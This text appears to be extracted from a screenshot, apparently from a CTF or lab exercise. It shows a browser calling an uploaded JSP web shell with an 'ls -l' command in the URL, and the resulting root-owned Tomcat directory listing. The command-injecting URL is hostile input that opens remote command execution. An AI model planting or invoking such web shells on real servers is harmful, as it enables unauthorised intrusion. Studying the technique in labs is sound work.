 45e308724beb41f1943f19e86
不安全 45e308724beb41f1943f19e8652afb2e.app.mituan.zone:8080/1.jsp?i=ls%20-l
应用 Gmail 地图 docker 阿里云控制台首页 在线Unicode编码... Bulma: Free, open...
total 128
-rw-r----- 1 root root  57092 Jul 24  2017 LICENSE
-rw-r----- 1 root root   1723 Jul 24  2017 NOTICE
-rw-r----- 1 root root   7064 Jul 24  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Jul 24  2017 RUNNING.txt
drwxr-x--- 2 root root   4096 Jul 31  2017 bin
drwx--S--- 1 root root   4096 Sep 16  2020 conf
drwxr-sr-x 3 root staff  4096 Jul 31  2017 include
drwxr-x--- 2 root root   4096 Jul 31  2017 lib
drwxr-x--- 1 root root   4096 Feb 14 02:55 logs
drwxr-sr-x 3 root staff  4096 Jul 31  2017 native-jni-lib
drwxr-x--- 2 root root   4096 Jul 31  2017 temp
drwxr-x--- 1 root root   4096 Jul 24  2017 webapps
drwxr-x--- 1 root root   4096 Sep 16  2020 work